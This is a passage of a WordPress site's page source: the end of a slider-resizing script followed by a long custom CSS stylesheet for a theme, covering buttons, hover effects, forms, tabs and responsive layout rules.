						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
body{
-webkit-font-smoothing: antialiased;
	}
.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data .btn:hover {
    background-color: #221543 !important;
    border-color: #221543 !important;
    color: #fff;
}

.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data p.category{color:#221543 !important;}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data h4{color:#221543 !important;}

.rt-case-study-box.element-three .rt-case-study-box-item > .holder > .more > .btn.alt{background-color:#221543 !important;}
.hover-icon > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(100%);}
.hover-icon:hover > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(0%);}

.hover-box > .vc_column-inner h3{
	transition: all .4s
}

.hover-box:hover > .vc_column-inner h3{ 
	color:#7866a6 !important;
}

.overlay-holder{position:relative;}



.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.1);}
.heading-left-border, .heading-left-border2, .heading-left-border3 {
    position: relative;
    padding-left: 21px;
}

.heading-left-border:after {
    content: "";
    background-color: #7866a6;
    width: 4px;
    height: 80%;
    position: absolute;
    left: 0px;
    top: 10px;
}
.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 1px;
    height: 100%;
    background-color: #e5e5e5;
}

/* MANAGEMENT PAGE */

.radiantthemes-social-icon{
	text-align:left;
}

.radiantthemes-social-icon ul{
	font-size:0;
}

.radiantthemes-social-icon ul li{
	display:inline-block;
	vertical-align:top;
	margin-right:10px;
}

.radiantthemes-social-icon ul li:last-child,
.radiantthemes-social-icon ul li:only-child{
	margin-right:0;
}

.radiantthemes-social-icon ul li a{
	display:block;
	width:40px;
	height:40px;
	border:2px #3a322e solid;
	border-radius:50%;
	text-align:center;
	transition: all .4s
}
.radiantthemes-social-icon ul li a:hover{border:2px #7866a6 solid; background:#7866a6; color:#fff !important;}
.radiantthemes-social-icon ul li a i:before{
	font-size:19px;
	color:#010101;
	line-height:38px;
}
.radiantthemes-social-icon ul li:hover > a i:before{color:#ffffff !important;}

/* MANAGEMENT PAGE */

body.error-404-style-two .error_main h1, body.error-404-style-two .error_main h2, body.error-404-style-two .error_main p {
color:#221543 !important; 
}

.error_main .btn:before {
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1 !important;
    content: " ";
    width: 0;
    height: 100%;
    transition: none !important;
    -webkit-transition: none !important;
}
.error_main .btn:hover {
background-color:#221543 !important; 
 color: #fff !important;
}

.footer_main_item input[type="email"], .footer_main_item input[type="search"], .footer_main_item input[type="text"], .footer_main_item select {
border: 1px #4c406b solid !important;
	background-color:rgba(95,79,135,0.2) !important;
	font-size:13px;
	color:#bfb4da;
	border-radius:30px !important;
	    padding: 20px;
  
}


.footer_main_item input[type="submit"], .footer_main_item input[type="button"], .footer_main_item button[type="submit"], .footer_main_item button[type="button"] {
    width: auto;
    height: auto;
    padding: 7px 30px 8px 30px !important;
    border-radius: 30px !important;
    /* border-radius: 3px; */
    font-weight: 400 !important;
    color: #503d7d !important;
    line-height: 30px;
    border: none !important;
    background-color: #fff !important;
	 transition:all .4s;
	border:1px solid #fff ;
}
.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{ background-color:#221543 !important;
color:#fff !important;	border:1px solid #3a2966 !important;} 
.wraper_footer_copyright > .container {
    padding-top: 23px !important;
    padding-bottom: 0px !important;

}

/*zoom*/
.overlay-holder{position:relative;}

.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.2);}



.over-lay {
    position: absolute;
    bottom: 0px;
    z-index: 10;
    padding: 20px 20px 30px 20px;
    margin: 0px;
}

/*zoom*/

/*border hover*/
.hover-custom-box.holder{position:relative;}

.hover-custom-box .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #66048b;
     width:0%;
    transition:width 0.5s;}

.hover-custom-box .holder:hover:after{width:100%; background:#66048b;}


.hover-custom-box .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c3d3e5;
     width:100%;
   }
/*border hover*/

.left-border2 {
    position: relative;
}

.left-border2::after {
    position: absolute;
    height: 63%;
    width: 3px;
    background: #a285bc;
    content: "";
    right: 16%;
    top: 0;
}

/*----- button 1 -----*/
/*----- button 6 -----*/
.text-under-border.btn{position:relative;}

.text-under-border > .holder > .more >.btn:before {content:"";
    display: block;
	position:absolute;
    width: 0;
    height: 2px;
    background:#555f99;
    transition: width .3s;
	bottom:0px;
	
}
.text-under-border > .holder > .more >.btn:hover::before {
    width: 100%;
    
}

.yon {border: 50px solid rgba(0, 0, 0, 0.7);}

.hover-box .img-hover img{background-color:#f8f8f8;border-radius:100px;

-webkit-transition: 0.5s ease;
	-moz-transition: 0.5s ease;
	-ms-transition: 0.5s ease;
	-o-transition: 0.5s ease;
	transition: 0.5s ease;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.hover-box:hover .img-hover img{  border-radius:100px;
background-color:#a4bbd6;
 box-shadow: inset 0 0 0 25px #a4bbd6;
}
.boxs .vc_column-inner{transition: 0.5s ease;}
.boxs:hover .vc_column-inner{ box-shadow: inset 0 0 0 10px #a4bbd6;	}


.top-overlay{position:relative; top:-51px;}

/*home 8 */
.box-shadow-inner > .vc_column-inner {
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

.box-shadow-inner-eight{
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

/*hover border*/
.hover-border-top >.vc_column-inner{position:relative;}
.hover-border-top >.vc_column-inner:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #273272;
     width:0%;
    transition:width 0.5s;}

.hover-border-top >.vc_column-inner:hover:after{width:100%; background:#273272;}
.hover-border-top >.vc_column-inner:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #9ec3ef;
     width:100%;
   }


.border-hover-client .testimonial-item .holder{position:relative;}


.border-hover-client .testimonial-item .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #001a57;
     width:0%;
    transition:width 0.5s;}


.border-hover-client .testimonial-item .holder:hover:after{width:100%; background:#001a57;}

.border-hover-client .testimonial-item .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c6d3e3;
     width:100%;
   }

/*hover border*/

.service-text-style {
    position: absolute;
    z-index: 1;
    top: 185px;
    right: 15px;
}

.service-text-style2 {
    position: absolute;
    z-index: 1;
    top: 218px;
    right: 15px;
}


/*home8*/

/*home7*/

.latter-spance-text{letter-spacing:1px;}
.rt-button2.element-two.hover-style-four .rt-button2-main > .overlay,.rt-button2.element-two.hover-style-three .rt-button2-main > .overlay{border-radius:50px !important;}
.vc_custom_1520418614313{border-radius:50px !important;}
.vc_custom_1520418614313 .overlay{display:none !important;}

.border-right-light{ position:relative;
}
.border-right-light:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 82%;
    background-color: #e5e5e5;
    right: 0px;
    z-index: 10;
    top: 0px;
}

/*End home7*/



/*home6*/
.box-shadow-form{    box-shadow: 0px 0px 20px rgba(125, 145, 157, 0.58);
}

.banner-form.radiant-contact-form.element-one .form-row {
    margin: 0px 0px 9px 0px !important;
}

.banner-form.radiant-contact-form .form-row input[type=text],
.banner-form.radiant-contact-form .form-row input[type=email],
.banner-form.radiant-contact-form .form-row input[type=tel] {height: 44px !important;
}


.banner-form.radiant-contact-form .form-row input::-webkit-input-placeholder,.banner-form.radiant-contact-form .form-row input:-moz-placeholder ,.banner-form.radiant-contact-form .form-row input:-ms-input-placeholder,.banner-form.radiant-contact-form .form-row input::-moz-placeholder { /* Firefox 18- */
  text-transform:capitalize;
	font-size:13px;
	letter-spacing:1px;
}
.demo6-text-line .vc_column-inner{}
.demo6-text-line{position:relative;}
.demo6-text-line:after {
    content: "";
    position: absolute;
    background-color: #c6d3e3;
    width: 4px;
    height: 60px;
    border-radius: 50px;
    right: 25px;
    top: 11px;
}

.box-padding .title,.box-padding .data,.box-padding .more{padding:0px 37px 0px 30px;}
.box-padding .data{    margin-bottom: 10px !important;}

.box-padding .more > .btn {
    padding: 0px !important;
    border: none !important;
    position: relative;
}
.box-padding .more > .btn:hover,.box-padding .more > .btn:focus{background:none !important; color:#001a57 !important;
box-shadow:none;}

.box-padding .more > .btn:after {
    content: "f105";
    position: absolute;
    right: -20px;
    top: -1px;
    font-family: 'FontAwesome';
    font-size: 15px;
}
.box-padding .pic{overflow:hidden;}
.box-padding .pic img{    -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;}
.box-padding:hover .pic img{
	  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.border-radus{ border-top-right-radius:15px;border-top-left-radius:15px;}
.font-bold{font-weight:500;}
.box-shadow-dark{     box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    border-radius: 15px;}

.button-background{ position:relative; z-index:10;}
.button-background:after{content:"";
position:absolute;
	border-bottom-left-radius:15px;
		border-bottom-right-radius:15px;
	z-index:0;
width:100%;
height:107px; 
	bottom:0px;
background-color:#efefef;}


.box-after-background:hover:before{	-webkit-transform: rotate(-4deg);top:84px;}
.box-after-background:hover:after{-webkit-transform: rotate(-6deg);top:133px;}

.box-after-background:after {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 361px;
    left: 0px;
    z-index: 0;
    top: 142px;
	
}

.z-index-button{  position: relative;
    z-index: 2;}

.box-after-background{ position:relative;
}
.box-after-background:before {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 410px;
    left: 20px;
    z-index: 1;
    top: 93px;
	
}

.column-border{position:relative;}
.column-border:after {
    content: "";
    position: absolute;
    background-color: #737f8e;
    right: 4px;
    width: 1px;
    height: 204px;
    top: 22%;
}

.background-item-color .testimonial-item > .holder {
    background-color: #ffffff;
    padding: 26px 26px 26px 138px;
	box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.20) !important;
}
.background-item-color .testimonial-item > .holder .pic{top:26% !important;
left:25px !important;}

.background-item-color .testimonial-item > .holder .pic img{width:106px !important;}

.background-item-color .testimonial-item > .holder > .data:before {
    position: absolute;
    top: 23% !important;
    left: 15px !important;
    z-index: 0;
    content: " ";
    width: 3px;
    height: calc(100% - 34px);
    max-height: 88px !important;
    background-color: #c6d3e3;
}

.background-item-color .testimonial-item {
 
    padding-top: 10px;
    padding-bottom: 10px;
}

.price-list-text{padding-left: 65px;}


/*home8*/

.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper{ overflow:hidden;
}
.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{transition: all .4s;}

.hover-image:hover > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{ overflow:hidden;
transform: scale(1.2);}

.icon-hover:hover > .holder > .pic img {transform: scaleX(-1.0);
filter:contrast(200%) brightness(100%);}
.icon-hover > .holder > .pic
img{transition: all .4s;}

.hover-border:hover > .vc_column-inner{
box-shadow: inset 0 0 0 80px #eee;
background-color:#eee !important;}
.hover-border > .vc_column-inner{transition: all .4s;}
/*home8*/


.form-row textarea,
.form-row input{ 
	font-weight:normal !important;}

body > .scrollup i {
    font-size: 20px !important;
    color: #fff;
    line-height: 45px;
}

@media screen and (max-width: 768px) {
	
	.border-right-light:after {
    content: "";
    position: absolute;
    width: 0px !important;
   
}
	.text-padding{ padding:0px 15px;}
	
	.demo6-text-line:after{width:0px !important;}
	
	.column-border:after {
content: "";
position: absolute;
background-color: none !important;
    right: 4px;
width:0px !important;
    height: 204px;
    top: 22%;
}
	.padding-price{padding-bottom:100px;}
}

@media  screen and (max-width: 767px) {
	.text-sm-left{
		text-align:left !important;
	margin-bottom: 40px;}

}

@media screen and (max-width: 400px) {
.price-list-text{padding-left:18px;}
	
/*media Responsive*/
	
	.vc_custom_1522227790325,.vc_custom_1522233873544,.vc_custom_1522305410511 .vc_custom_heading,.vc_custom_1522409724370,.vc_custom_1522303314713,.vc_custom_1518689543155,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522479121748,.vc_custom_1522479141901,.vc_custom_1522479141901,.vc_custom_1522479158829,.inner_banner_main .title,.vc_custom_1522387613428,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522390167904,.vc_custom_1519194877637,.vc_custom_1522391787389,.vc_custom_1522392854716,.vc_custom_1522398258019,.vc_custom_1522398564272,.vc_custom_1519208581726,.vc_custom_1522399379653,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726{

    font-size: 7vw !important;
    line-height: 9vw !important;
}

.vc_custom_1522298139227 {

    font-size: 7vw !important;
    line-height: 8vw !important;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
	background-image: none !important;
	    padding-left: 0px !important;
}
.vc_custom_1519125604463{
margin-top: 30px !important;
}
	.contect-section {
    width: auto;
    margin-top: 30px;
}
	
}


/*home6*/
/*faq*/
.faq-contetnt .panel-title{ color:#001a57;}

/*faq*/



/*contact*/
.wpcf7-form textarea{height:100px !important;}
/*contact*/
.border-right {
    border-right: 1px solid #eaeaea;
}
.map iframe {
    border: 0;
    filter: gray;
    -webkit-filter: grayscale(99%);
    -webkit-backface-visibility: hidden;
}
.contact-info-custom ul li i {
    color: #a285bc;
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 13px;
}

input.wpcf7-form-control.wpcf7-submit.custom-btn-submit2 {
    width: 100%;
}
.contact-info-custom ul li{position:relative; padding-left:24px !important; margin-bottom:15px;}

.text-center {
    text-align: center !important;
}
input.wpcf7-form-control.wpcf7-submit.custom-btn-submit {
    padding: 15px 70px !important;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  
	font-size:13px;
	letter-spacing:1px;
}
::-moz-placeholder { /* Firefox 19+ */

	font-size:13px;
	letter-spacing:1px;
}
:-ms-input-placeholder { /* IE 10+ */

	font-size:13px;
	letter-spacing:1px;
}
:-moz-placeholder { /* Firefox 18- */

	font-size:13px;
	letter-spacing:1px;
}

.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{ height:50px !important;}
.box-shadow-contact{ 
    box-shadow: 0px 2px 57px #e2e2e2;
    position: relative;
    z-index: 10;}

.under-line .vc_column-inner {position:relative;}
.under-line .vc_column-inner :after {
    content: "";
    width: 70px;
    height: 1px;
    background: #c9c9c9;
    left: 14px;
    bottom: -21px !important;
    position: absolute;
}

/*contact*/

/*Button*/
.rt-call-to-action-wraper.element-three .rt-call-to-action-item .btn {
    color: #00174d !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    border-radius: 50px !important;
    background-color: #fff !important;
}

.rt-fancy-text-box.element-four > .holder > .more .btn {
    padding: 7px 20px 8px 20px;
    border-radius: 50px !important;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post-read-more .btn{ border-radius:50px !important;}
.rt-portfolio-box-filter.filter-style-six > button:before{
	background-color:#95afcc !important; }

#tribe-bar-form .tribe-bar-submit input[type=submit],.post-read-more.btn {
border-radius: 50px !important;
font-weight: normal !important;
background-color:#ffffff !important;
	border:1px solid #ededed;
	color:#01123a;
	    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
	    line-height: 25px;
    letter-spacing: 1px;
    font-weight: 400;
    font-style: normal;
	font-size:12px;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.post-read-more.btn:hover{
	background-color:#01123a !important;
	border:1px solid #01123a;
	color:#ffffff;
}

/*Button */

body.rt-coming-soon.coming-soon-style-two .comingsoon_main p{color:#505050 !important;}



/*company overview*/

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data::before {

	border: 3px #7866a6 solid !important;

}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item:hover > .radiantthemes-timeline-item-data::before {
	background-color: #7866a6 !important;

}

.button-custom a{overflow:hidden;}

.left-align {
	text-align: right !important;
}


.testimonial.element-eight .testimonial-item > .holder > .data {
border: 1px solid #f0f0f0;
}

.testimonial.element-eight .testimonial-item > .holder > .data > .holder blockquote::before {
	color: rgba(0,0,0,0.2) !important;

}

.side-menu ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu ul li:last-child a{margin-bottom:0px !important;}
.side-menu ul li a{ background:#f3f4f5 !important;
padding:14px 24px !important;
font-size:16px !important;
color:#221543 !important;
margin-bottom:3px !important;
border-left:4px solid #f3f4f5 !important;}
.side-menu ul li.current_page_item a{
		border-left:4px solid #7866a6 !important;
}


/*company overview*/

.line-height-image{line-height:10px;}
.number {
    margin-right: 14px !important;
}
.font-weight{font-weight: 600 !important;}


@media screen and (max-width:767px){
.left-align {
	text-align:left !important;
}
	.image-space img{ margin-bottom:50px;}
	.image-space-top img{margin-top:40px;}
}

@media screen and (min-width:768px){
    .two-column-mega-menu,
    .three-column-mega-menu{
        position:relative !important;
    }
    .two-column-mega-menu > ul.mega-sub-menu{
        width:700px !important;
    }
    .three-column-mega-menu > ul.mega-sub-menu{
        width:800px !important;
    }
}
.service-seidebar-contact-info i{
    margin:0px 10px 15px 0px; 
    color:#fde428;
}
.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	width: 100%;
}

.news-form button {
	width: 100%;
	border-radius:50px;
	background: #001a57;
	border: none;
	color: #fff;
	padding:12px 15px 12px 15px;
	text-transform:uppercase;
	font-size:13px;
	font-weight:normal;
	transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.box-shadow {
   box-shadow: 0px 0px 14px #e2e2e2;
}
.box-shadow2 {
  	box-shadow: 0px 0px 35px #e2e2e2;
}
    .text-shadow{text-shadow: 1px 1px 3px #444444e6;}
    
 .table-striped2 tr th {background: #00174d; border: 1px solid #00174d; padding:8px; color:#fff;}
.table-striped2 th,.table-striped2 td{padding: 14px 20px !important;}
.table-striped2 th{border:0px !important;}
    .table-striped2 tr:nth-child(2),.table-striped2 tr:nth-child(4){background: #e4e7ee; }
.table-striped2 tr:nth-child(3){background: #ced6ea; }
      


.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	height:40px;
	margin-bottom:15px;
}
.news-form button {
	background: #001a57;
	border: none;
	color: #fff;
	border-radius: 25px;
	padding:12px 0;
}
.news-form button:hover{
background:#f5f6f6;
color:#001139;

}
.contact-color{margin-top:28px;}

.contact-color li span{color:#ffffff;}
.contact-color li {color:#ffffff; margin-bottom:8px;}
.contact-color li i{margin-right:12px; color:#fde428;}

.portfolio-style-two > button.current-menu-item{
color:#fe3b30 !important;
}
/*.footer_main_item ul.contact li::before {
    left: 3px;
    content: "f041";
    color:#fde428;
}
.footer_main_item .widget_recent_entries ul li .post-date::before {
color:#fde428;
}*/
.flip-box-text h4{
font-size:20px !important;
margin-top:10px;
margin-bottom:5px !important;
}
.flip-box-text .second-card .btn{
background:#00174d !important;
}
.flip-box-text .second-card .btn:hover{
color:#fff !important;
}

.flip-box-text-two h4{
font-size:18px !important;
color:#fff !important;
}
.flip-box-text-two p{
color:#fff !important;
}
.flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
}
.flip-box-text-three h4{
font-size:18px !important;
color:#333333 !important;
margin-bottom:4px !important;
}
.flip-box-text-three p{
color:#333333 !important;
}
.flip-box-text-three .second-card .btn,.flip-box-text .second-card .btn, .flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
	color:#00104c !important;
}
.box-font-color blockquote{
	color:#fff !important;
}
.box-font-color cite{
	color:#fff !important;
}
.box-color h4{
	color:#424242 !important;
}
.box-color > .holder .data .btn{
	border:1px solid #1e73be !important;
		color:#1e73be !important;
}
.box-color-two p{
	color:#fff !important;
}
.box-color-three p{
	color:#424242 !important;
}
.box-color-three h4 {
	color:#424242 !important;
}
.box-color-three > .holder .data .btn{
	border:1px solid #424242 !important;
		color:#424242 !important;
}
.tab-list-style ul li{
padding:10px 0px 0px 0px;
font-size:16px;
color:#7c7c7c;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/bullet-1.png');
	list-style-position: inside;
}
.tab-list-style h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style .nav-tabs li.active a{
background: #273272 !important;
font-weight: 600 !important;
font-size: 16px !important;
padding: 22px 6px !important;
color: #fff !important;
margin: 0 1px;
}
.tab-list-style .nav-tabs li a{
background: #2a2a2a !important;
font-weight: 600 !important;
font-size: 20px !important;
padding: 22px 6px !important;
color: #fff ;
margin: 0 1px;
}
.tab-list-style-2{
width:100%;
float:left;
}
.tab-list-style-2 ul li{
	font-size:13px;
	color:#4e4e4e;
	float:left;
	list-style:none;
	margin:0 12px 7px 0;
}
.address-section{
width:100%;
}

.address-section p{
display:inline-block;
padding:0 0 21px 0;
}
.tab-list-style-2 .fa{
margin:0 2px 0 1px;
}
.address-section .fa {
    margin: 0 2px 0 1px;
}
.register-form .form-row input[type="text"],.register-form .form-row input[type="email"], .register-form .form-row input[type="url"], .register-form .form-row input[type="tel"], .register-form .form-row input[type="number"], .register-form .form-row input[type="password"], .register-form .form-row input[type="date"], .register-form .form-row input[type="time"]{
width:100%;
border:1px solid #d8d8d8;
font-size:16px;
line-height:23px;
color:#767676;
margin:0 0 30px 0;
padding:8px 10px;
font-weight:normal;
	font-family: 'Work Sans', sans-serif;
	transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.register-form input[type="text"]:focus,.register-form input[type="email"]:focus,.register-form input[type="tel"]:focus {
background: #F2F2F2CC;
border: 1px solid #27327299;
}

.rt-tab.element-four > ul.nav-tabs > li > a:hover, .rt-tab.element-four > ul.nav-tabs > li.active > a{
color:#fff !important;
}

.register-form input[type="submit"], .register-form input[type="button"], .register-form button[type="submit"]{
background:#273272;
padding:8px 43px;
font-size:14px;
font-weight:600;
border-radius: 2px;
color:#fff;
	border:0px none;
font-family: 'Poppins', sans-serif;
}
.register-form input[type="submit"]:hover, .register-form input[type="button"]:hover, .register-form button[type="submit"]:hover{
    background: #2a2a2a ;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0;
    margin: 0 3px 12px 2px;
    color: #767676;
    font-size: 14px;
	font-family: 'Work Sans', sans-serif;
}
.speaker-section{
width:100%;
margin-top:25px;
}
.speaker-section h4{
font-size:18px;
color:#2a2a2a;
font-family: 'Work Sans', sans-serif;
padding:0 0 7px 0;
}
.speaker-section .col-sm-9{
margin-bottom:40px;
}
.speaker-section .col-sm-6:first-child{
border-right:1px solid #eee;
}
/*.tab-list-style h3:after{
position: absolute;
content: " ";
background: #273272;
right: -41px;
height: 3px;
width: 32px;
bottom: 50%;
}*/
h2.heading-font{
font-family: 'Poppins', sans-serif;
text-transform: uppercase;
}
h2.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
}
h3.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
	font-size:20px;
}
.tab-list-style .nav-tabs li a{
font-family: 'Poppins', sans-serif;
font-weight:700 !important;
font-size:16px !important;
text-transform:uppercase;
	line-height:7px !important;
}
.speaker-section p{
line-height:23px !important;
}
.list-text li{
font-size:15px;
line-height:25px;
color:#001040;
margin:0 0 8px 0;
}

.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{
background:#a285bc;
color:#fff;
}
/*.testimonial.element-ten .testimonial-item > .holder > .data h5{
color:#fff !important;
}*/
/*.testimonial.element-ten .testimonial-item > .holder > .data .role{
color:#fff !important;
}*/


/*service section*/
.side-menu-service ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu-service ul li a{
color:#505050 !important;font-size:15px !important;
padding:7px 24px !important;
	margin-bottom:3px !important;
	line-height: 24px !important;
}
.side-menu-service ul li a:hover ,.side-menu-service .current_page_item a{ background:#dbe7f4 !important;
padding:7px 24px !important;
font-size:15px !important;
color:#001952 !important;
margin-bottom:3px !important;
line-height: 24px !important;
}
p.pdf-style{
border-bottom:1px solid #eee;
background-position:0 4px !important;
padding-bottom: 9px !important;
}
p.pdf-style:last-child{
border-bottom:none;
}
.accordion-style-three .panel-title{
font-weight:800 !important;
}
.accordion-style-three .rt-accordion-item{
padding-bottom: 16px !important;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-body{
padding-left: 40px;
line-height: 28px;
padding-top: 8px;
padding-bottom: 13px;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-title{
padding-bottom: 6px;
}
.service-form .form-row input[type="text"], .service-form .form-row input[type="email"], .service-form .form-row input[type="url"], .service-form .form-row input[type="tel"], .service-form .form-row input[type="number"], .service-form .form-row input[type="password"], .service-form .form-row input[type="date"], .service-form .form-row input[type="time"], .service-form .form-row select{
height:39px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row textarea{
height:109px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row{
margin:0px 0px 14px 0px !important;
}
.service-form .form-row [type="submit"],.service-form .form-row input[type="button"], .service-form .form-row button[type="submit"]{
line-height:20px !important;
	margin-top:-5px;
}
.list-style-left{
width: auto;
float: left;
padding: 0 10px 0 0;
}
.list-style-right{
width: auto;
float: left;
padding: 0 0 0 40px;
}
div.mechin-text {
    background-position: -17px !important;
}
.mechin-text h2{
font-size:14px;
line-height:27px;
}
.mechin-text p{
font-size:15px;
line-height:27px;
color:#2d2d2d;
margin-top:4px;
}
.tab-inner-section{
width:auto;
margin:40px 0 0 0;
}
.contect-section h2{
font-size:17px;
font-weight:500;
line-height:17px;
padding-bottom:25px;
}
.contect-section ul{
display:inline-block;
}
.contect-section ul {
    width: auto;
	float:left;
	padding-right:37px;
}
.contect-section ul li{
font-size:15px;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/list-style.png');
list-style-position: inside;
}

h2.heading-font-style{
font-size:24px;
line-height:30px;
padding-bottom:30px;
	position:relative;
	padding-top:30px;
}
.contect-section{
	width:auto;
}
h2.heading-font-style:after{
position:absolute;
content:" ";
height:4px;
width:31px;
left:0;
background:#ceaced;
	border-radius:4px;
	bottom: 9px;
}
/*service tab*/
.tab-list-style-one ul li{
padding:10px 0px 0px 0px;
font-size:14px;
color:#7c7c7c;
	list-style-position: inside;
}
.tab-list-style-one h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style-one .nav-tabs li.active a{
background: #7866a6 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #001a57 !important;
margin: 0 1px;
}
.tab-list-style-one .nav-tabs li a{
background: #221543 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #fff ;
margin: 0 1px;
	text-transform:uppercase;
}
/*service tab*/

/* HOME PAGE - VERSION TWO */

.home-two-welcome-box > .vc_column-inner,
.home-two-welcome-box > .vc_column-inner > .wpb_wrapper > *{
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.home-two-welcome-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
}

.home-two-welcome-box > .vc_column-inner:hover{
	background-color:#001a57;
}

.home-two-welcome-box .home-two-welcome-box-image-hover{
	position:absolute;
	top:0;
	left:0;
	right:0;
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-hover{
	opacity:1;
	visibility:visible;
